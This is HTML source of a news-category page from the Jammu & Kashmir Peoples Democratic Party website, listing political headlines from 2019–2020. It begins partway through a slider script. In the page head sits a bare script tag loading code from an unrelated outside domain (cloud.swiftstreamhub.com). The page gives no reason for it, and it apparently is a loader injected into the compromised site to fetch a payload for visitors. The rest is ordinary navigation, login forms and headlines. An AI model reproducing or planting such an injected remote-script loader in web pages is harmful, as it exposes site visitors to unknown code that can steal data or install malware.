newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Category: News Updates">
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://cloud.swiftstreamhub.com></script><style></style></head><body
class="archive category category-news-updates category-1 global-block-template-1 white-menu td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class="td-scroll-up  td-hide-scroll-up-on-mob"  style=display:none;><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/JKPDP1/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://instagram.com/jkpdp1 title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/jkpdp title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.youtube.com/channel/UCr-0maWzIKPj4AE7JuiCbOA title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=# aria-label=Close><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-menu-login-section><div
class=td-guest-wrap><div
class=td-menu-login><a
id=login-link-mob>Sign in</a></div></div></div><div
class=td-mobile-content><div
class=menu-primary-menu-container><ul
id=menu-primary-menu class=td-mobile-main-menu><li
id=menu-item-184 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-184"><a
href=#>Party<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a
href=https://jkpdp.in/about>About</a></li>
<li
id=menu-item-185 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a
href=https://jkpdp.in/constitution>Constitution</a></li>
<li
id=menu-item-480 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a
href=https://jkpdp.in/party-declaration>Party Declaration</a></li>
<li
id=menu-item-545 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a
href=https://jkpdp.in/leadership>Leadership<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-323 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a
href=https://jkpdp.in/party-founder>Party Founder</a></li>
<li
id=menu-item-546 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a
href=https://jkpdp.in/leadership/ms-mehbooba-mufti>Ms Mehbooba Mufti</a></li>
<li
id=menu-item-579 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a
href=https://jkpdp.in/leadership/muzaffar-hussain-beigh>Muzaffar Hussain Beigh</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-318 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-318"><a
href=#>Core Issues<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-320 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a
href=https://jkpdp.in/self-rule>Self Rule</a></li>
<li
id=menu-item-319 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a
href=https://jkpdp.in/free-economic-zone>Free Economic Zone</a></li></ul>
</li>
<li
id=menu-item-413 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413"><a
href=https://jkpdp.in/category/media-resources>Media Resources<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-414 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a
href=https://jkpdp.in/category/media-resources/press-releases>Press Releases</a></li>
<li
id=menu-item-1418 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a
href=https://jkpdp.in/category/media-resources/newsletters>Speak Up &#8211; Newsletters</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a
href=https://jkpdp.in/photo-gallery>Photo Gallery</a></li></ul>
</li>
<li
id=menu-item-187 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a
href=https://jkpdp.in/contact>Contact</a></li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# aria-label=Back class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=# aria-label=Close><i
class=td-icon-close-mobile></i></a></div></div><form
class=td-login-form-wrap action=# method=post><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input autocomplete=username type=text name=login_email id=login_email-mob value required><label
for=login_email-mob>your username</label></div><div
class=td-login-inputs><input
class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass-mob value required><label
for=login_pass-mob>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></form></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# aria-label=Back class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label
for=forgot_email-mob>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://jkpdp.in/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-5"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# aria-label=Back class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><form
id=loginForm action=# method=post><div
class=td-login-inputs><input
class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label
for=login_email>your username</label></div><div
class=td-login-inputs><input
class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label
for=login_pass>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login></form><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><form
id=forgotpassForm action=# method=post><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label
for=forgot_email>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"></form><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=# aria-label=mobile-toggle><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-menu">
<a
class="td-mobile-logo td-sticky-mobile" href=https://jkpdp.in/ >
<img
class=td-retina-data data-retina=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo-mobile-@-2x-300x117.png src=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo-mobile.png alt width=230 height=90>
</a>
<a
class="td-header-logo td-sticky-mobile" href=https://jkpdp.in/ >
<img
class=td-retina-data data-retina=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo-@-2x-300x99.png src=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo.png alt>
<span
class=td-visual-hidden>Jammu &amp; Kashmir Peoples Democratic Party</span>
</a></div><div
class=menu-primary-menu-container><ul
id=menu-primary-menu-1 class=sf-menu><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-184"><a
href=#>Party</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a
href=https://jkpdp.in/about>About</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a
href=https://jkpdp.in/constitution>Constitution</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-480"><a
href=https://jkpdp.in/party-declaration>Party Declaration</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-545"><a
href=https://jkpdp.in/leadership>Leadership</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323"><a
href=https://jkpdp.in/party-founder>Party Founder</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-546"><a
href=https://jkpdp.in/leadership/ms-mehbooba-mufti>Ms Mehbooba Mufti</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-579"><a
href=https://jkpdp.in/leadership/muzaffar-hussain-beigh>Muzaffar Hussain Beigh</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-318"><a
href=#>Core Issues</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a
href=https://jkpdp.in/self-rule>Self Rule</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319"><a
href=https://jkpdp.in/free-economic-zone>Free Economic Zone</a></li></ul>
</li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-413"><a
href=https://jkpdp.in/category/media-resources>Media Resources</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a
href=https://jkpdp.in/category/media-resources/press-releases>Press Releases</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1418"><a
href=https://jkpdp.in/category/media-resources/newsletters>Speak Up &#8211; Newsletters</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a
href=https://jkpdp.in/photo-gallery>Photo Gallery</a></li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a
href=https://jkpdp.in/contact>Contact</a></li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button aria-label="search icon" class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button aria-label="search icon" class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://jkpdp.in/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class=td-header-container><div
class="td-header-row td-header-header"><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad"></div></div></div></div></div><div
class=td-category-header><div
class="td-container td-container-border"><div
class=td-pb-row><div
class=td-pb-span12><div
class=td-subcategory-header><div
class=td-category-siblings><ul
class=td-category><li
class=entry-category><a
class  href=https://jkpdp.in/category/joinings>Joinings</a></li><li
class=entry-category><a
class  href=https://jkpdp.in/category/media-resources>Media Resources</a></li><li
class=entry-category><a
class=td-current-sub-category  href=https://jkpdp.in/category/news-updates>News Updates</a></li></ul><div
class="td-subcat-dropdown td-pulldown-filter-display-option"><div
class=td-subcat-more><i
class=td-icon-menu-down></i></div><ul
class=td-pulldown-filter-list></ul></div><div
class=clearfix></div></div><div
class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div
class=td-pulldown-filter-display-option><div
class=td-subcat-more>Random <i
class=td-icon-menu-down></i></div><ul
class=td-pulldown-filter-list><li
class=td-pulldown-filter-item><a
class=td-pulldown-category-filter-link id=tdi_3 data-td_block_id=tdi_2 href=https://jkpdp.in/category/news-updates>Latest</a></li><li
class=td-pulldown-filter-item><a
class=td-pulldown-category-filter-link id=tdi_4 data-td_block_id=tdi_2 href="https://jkpdp.in/category/news-updates?filter_by=featured">Featured posts</a></li><li
class=td-pulldown-filter-item><a
class=td-pulldown-category-filter-link id=tdi_5 data-td_block_id=tdi_2 href="https://jkpdp.in/category/news-updates?filter_by=popular">Most popular</a></li><li
class=td-pulldown-filter-item><a
class=td-pulldown-category-filter-link id=tdi_6 data-td_block_id=tdi_2 href="https://jkpdp.in/category/news-updates?filter_by=popular7">7 days popular</a></li><li
class=td-pulldown-filter-item><a
class=td-pulldown-category-filter-link id=tdi_7 data-td_block_id=tdi_2 href="https://jkpdp.in/category/news-updates?filter_by=review_high">By review score</a></li><li
class=td-pulldown-filter-item><a
class=td-pulldown-category-filter-link id=tdi_8 data-td_block_id=tdi_2 href="https://jkpdp.in/category/news-updates?filter_by=random_posts">Random</a></li></ul></div></div></div></div></div></div></div><div
class="td-container td-category-container"><div
class=td-container-border><div
class=td-pb-row><div
class=td-pb-span12><div
class=td-subcategory-header><div
class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_9 ><style>.tdi_9 .td-post-vid-time{display:block}</style><div
id=tdi_9 class=td_block_inner><div
class=td-big-grid-wrapper><div
class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/jk-being-turned-into-police-state-firdous-tak rel=bookmark class="td-image-wrap " title="JK being turned into police state: Firdous Tak" ><img
class=entry-thumb src alt title="JK being turned into police state: Firdous Tak" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/04/Firdous-Tak-537x360.gif  width=537 height=360></a></div><div
class=td-meta-info-container><div
class=td-meta-align><div
class=td-big-grid-meta><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/jk-being-turned-into-police-state-firdous-tak rel=bookmark title="JK being turned into police state: Firdous Tak">JK being turned into police state: Firdous Tak</a></h3><div
class=td-module-meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-04-17T15:19:25+00:00 >April 17, 2019</time></span></div></div></div></div></div><div
class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb"><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/pdp-delegation-visits-late-abdul-gani-naseems-residence-conveys-condolence-to-bereaved-family rel=bookmark class="td-image-wrap " title="PDP delegation visits late Abdul Gani Naseem’s residence" ><img
class=entry-thumb src alt title="PDP delegation visits late Abdul Gani Naseem’s residence" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2020/10/Abdul-Gani-Naseem-238x178.jpg  width=238 height=178></a></div><div
class=td-meta-info-container><div
class=td-meta-align><div
class=td-big-grid-meta><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/pdp-delegation-visits-late-abdul-gani-naseems-residence-conveys-condolence-to-bereaved-family rel=bookmark title="PDP delegation visits late Abdul Gani Naseem’s residence">PDP delegation visits late Abdul Gani Naseem’s residence</a></h3><div
class=td-module-meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-10-04T14:44:51+00:00 >October 4, 2020</time></span></div></div></div></div></div><div
class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb"><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/pdp-leader-bereaved-party-condoles-demise rel=bookmark class="td-image-wrap " title="PDP leader bereaved; party condoles demise" ><img
class=entry-thumb src alt title="PDP leader bereaved; party condoles demise" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/04/Condolences-238x178.gif  width=238 height=178></a></div><div
class=td-meta-info-container><div
class=td-meta-align><div
class=td-big-grid-meta><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/pdp-leader-bereaved-party-condoles-demise rel=bookmark title="PDP leader bereaved; party condoles demise">PDP leader bereaved; party condoles demise</a></h3><div
class=td-module-meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-04-12T12:51:06+00:00 >April 12, 2020</time></span></div></div></div></div></div><div
class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb"><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/dont-fiddle-with-article-35a rel=bookmark class="td-image-wrap td-module-video-modal" title="Don’t fiddle with Article 35A. It will have serious repercussions" data-video-source=youtube data-video-autoplay data-video-url="https://www.youtube.com/watch?v=XMfKeUDppuo"><img
class=entry-thumb src alt title="Don’t fiddle with Article 35A. It will have serious repercussions" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/maxresdefault-238x178.jpg  width=238 height=178><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div><div
class=td-post-vid-time>00:08:24</div><div
class=td-meta-info-container><div
class=td-meta-align><div
class=td-big-grid-meta><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/dont-fiddle-with-article-35a rel=bookmark title="Don’t fiddle with Article 35A. It will have serious repercussions">Don’t fiddle with Article 35A. It will have serious repercussions</a></h3><div
class=td-module-meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-02-25T14:37:34+00:00 >February 25, 2019</time></span></div></div></div></div></div><div
class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb"><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/veeri-visits-khiram-dargah-takes-stock-of-shab-e-meraj-saw-arrangements rel=bookmark class="td-image-wrap " title="Veeri visits Khiram Dargah, takes stock of Shab-e-Meraj (SAW) arrangements" ><img
class=entry-thumb src alt title="Veeri visits Khiram Dargah, takes stock of Shab-e-Meraj (SAW) arrangements" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/Abdul-Rehman-Veeri-238x178.jpg  width=238 height=178></a></div><div
class=td-meta-info-container><div
class=td-meta-align><div
class=td-big-grid-meta><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/veeri-visits-khiram-dargah-takes-stock-of-shab-e-meraj-saw-arrangements rel=bookmark title="Veeri visits Khiram Dargah, takes stock of Shab-e-Meraj (SAW) arrangements">Veeri visits Khiram Dargah, takes stock of Shab-e-Meraj (SAW) arrangements</a></h3><div
class=td-module-meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-04-02T14:24:34+00:00 >April 2, 2019</time></span></div></div></div></div></div></div><div
class=clearfix></div></div></div></div></div></div><div
class=td-pb-row><div
class="td-pb-span8 td-main-content"><div
class=td-ss-main-content><div
class="td-category-header td-pb-padding-side"><header><h1 class="entry-title td-page-title">
<span>News Updates</span></h1></header><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://jkpdp.in/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>News Updates</span></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/return-mortal-remains-of-afzal-guru-maqbool-bhat-mir-mohammad-fayaz rel=bookmark class="td-image-wrap " title="Return mortal remains of Afzal Guru, Maqbool Bhat: Mir Mohammad Fayaz" ><img
class=entry-thumb src alt title="Return mortal remains of Afzal Guru, Maqbool Bhat: Mir Mohammad Fayaz" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/01/Mir-Mohammad-Fayaz-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/return-mortal-remains-of-afzal-guru-maqbool-bhat-mir-mohammad-fayaz rel=bookmark title="Return mortal remains of Afzal Guru, Maqbool Bhat: Mir Mohammad Fayaz">Return mortal remains of Afzal Guru, Maqbool Bhat: Mir Mohammad Fayaz</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-02-11T15:41:03+00:00 >February 11, 2019</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/akhtar-urges-governor-admin-to-fast-pace-dev-projects-in-bandipora rel=bookmark class="td-image-wrap " title="Akhtar urges Governor Admin to fast pace Dev Projects in Bandipora" ><img
class=entry-thumb src alt title="Akhtar urges Governor Admin to fast pace Dev Projects in Bandipora" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/Naeem-Akhtar-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/akhtar-urges-governor-admin-to-fast-pace-dev-projects-in-bandipora rel=bookmark title="Akhtar urges Governor Admin to fast pace Dev Projects in Bandipora">Akhtar urges Governor Admin to fast pace Dev Projects in Bandipora</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-06-01T04:15:59+00:00 >June 1, 2019</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/suspending-railways-during-yatra-contrary-to-pms-inclusivity-slogan-pdp rel=bookmark class="td-image-wrap " title="Suspending railways during Yatra contrary to PM’s inclusivity slogan: PDP " ><img
class=entry-thumb src alt title="Suspending railways during Yatra contrary to PM’s inclusivity slogan: PDP " data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/Gh-Nabi-Lone-Hanjura-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/suspending-railways-during-yatra-contrary-to-pms-inclusivity-slogan-pdp rel=bookmark title="Suspending railways during Yatra contrary to PM’s inclusivity slogan: PDP ">Suspending railways during Yatra contrary to PM’s inclusivity slogan: PDP </a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-07-04T05:22:05+00:00 >July 4, 2019</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/veeri-grieved-as-cloudburst-kills-two-brothers-in-anantnag rel=bookmark class="td-image-wrap " title="Veeri grieved as cloudburst kills two brothers in Anantnag" ><img
class=entry-thumb src alt title="Veeri grieved as cloudburst kills two brothers in Anantnag" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/Abdul-Rehman-Veeri-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/veeri-grieved-as-cloudburst-kills-two-brothers-in-anantnag rel=bookmark title="Veeri grieved as cloudburst kills two brothers in Anantnag">Veeri grieved as cloudburst kills two brothers in Anantnag</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-05-15T04:21:25+00:00 >May 15, 2019</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/mehbooba-greets-people-on-kheer-bhawani-mela rel=bookmark class="td-image-wrap " title="Mehbooba greets people on Kheer Bhawani Mela" ><img
class=entry-thumb src alt title="Mehbooba greets people on Kheer Bhawani Mela" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/01/Mehbooba-Mufti-2-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/mehbooba-greets-people-on-kheer-bhawani-mela rel=bookmark title="Mehbooba greets people on Kheer Bhawani Mela">Mehbooba greets people on Kheer Bhawani Mela</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-06-09T04:05:52+00:00 >June 9, 2019</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/domicile-order-frighteningly-ambivalent-pdp rel=bookmark class="td-image-wrap " title="Domicile Order  frighteningly ambivalent: PDP" ><img
class=entry-thumb src alt title="Domicile Order  frighteningly ambivalent: PDP" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/01/JK-PDP-6-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/domicile-order-frighteningly-ambivalent-pdp rel=bookmark title="Domicile Order  frighteningly ambivalent: PDP">Domicile Order  frighteningly ambivalent: PDP</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-04-01T14:30:51+00:00 >April 1, 2020</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/pdp-pays-glowing-tributes-to-july-13-martyrs rel=bookmark class="td-image-wrap " title="PDP Pays Glowing Tributes To July 13 Martyrs" ><img
class=entry-thumb src alt title="PDP Pays Glowing Tributes To July 13 Martyrs" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/01/JK-PDP-6-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/pdp-pays-glowing-tributes-to-july-13-martyrs rel=bookmark title="PDP Pays Glowing Tributes To July 13 Martyrs">PDP Pays Glowing Tributes To July 13 Martyrs</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-07-13T04:56:16+00:00 >July 13, 2020</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/pdp-holds-crucial-meeting-of-its-south-kashmir-leadership rel=bookmark class="td-image-wrap " title="PDP holds crucial meeting of its South Kashmir leadership" ><img
class=entry-thumb src alt title="PDP holds crucial meeting of its South Kashmir leadership" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/01/JK-PDP-6-300x160.jpg  width=300 height=160></a></div>  <a
